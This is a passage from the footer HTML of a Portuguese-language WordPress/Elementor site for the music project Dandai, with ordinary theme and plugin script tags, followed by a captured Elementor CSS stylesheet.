						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"eb5cd37dfa","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"1f744e01f8","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2074,"title":"Making%20Publishing","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320
body_size: 669
content:
.elementor-6352 .elementor-element.elementor-element-7b55a72:not(.elementor-motion-effects-element-type-background), .elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-6352 .elementor-element.elementor-element-7b55a72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;z-index:1;}.elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:left;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 img{width:49%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-menu-toggle{margin:0 auto;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:focus{color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:after{border-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-2b8f2f9.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-286918c.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:17px;--grid-row-gap:0px;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:right;}@media(max-width:767px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:50%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:center;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:50%;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:26.752%;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:51.245%;}.elementor-6352 .elementor-element.elementor-element-453d1a3{width:21.667%;}}